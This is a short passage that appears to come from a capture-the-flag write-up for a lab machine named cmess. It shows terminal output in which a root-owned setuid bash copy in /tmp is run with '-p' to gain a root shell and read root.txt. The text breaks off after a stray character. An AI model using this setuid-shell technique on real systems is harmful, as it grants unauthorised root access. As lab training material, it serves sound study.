 andre@cmess:~/backup$ ls -la /tmp
total 1056
drwxrwxrwt  9 root     root        4096 Aug 14 23:12 .
drwxr-xr-x 22 root     root        4096 Feb  6  2020 ..
-rw-r--r--  1 root     root         233 Aug 14 23:12 andre_backup.tar.gz
-rwsr-sr-x  1 root     root     1037528 Aug 14 23:12 bash
prw-r--r--  1 www-data www-data       0 Aug 14 22:21 f
drwxrwxrwt  2 root     root        4096 Aug 14 21:40 .font-unix
drwxrwxrwt  2 root     root        4096 Aug 14 21:40 .ICE-unix
drwx------  3 root     root        4096 Aug 14 21:40 systemd-private-495285aab64648a281a8ae2fa6959ea6-systemd-timesyncd.
drwxrwxrwt  2 root     root        4096 Aug 14 21:40 .Test-unix
drwxrwxrwt  2 root     root        4096 Aug 14 21:40 VMwareDnD
drwxrwxrwt  2 root     root        4096 Aug 14 21:40 .X11-unix
drwxrwxrwt  2 root     root        4096 Aug 14 21:40 .XIM-unix
andre@cmess:~/backup$ /tmp/bash -p
bash-4.3# cd /root
bash-4.3# cat root.txt
F
Search the web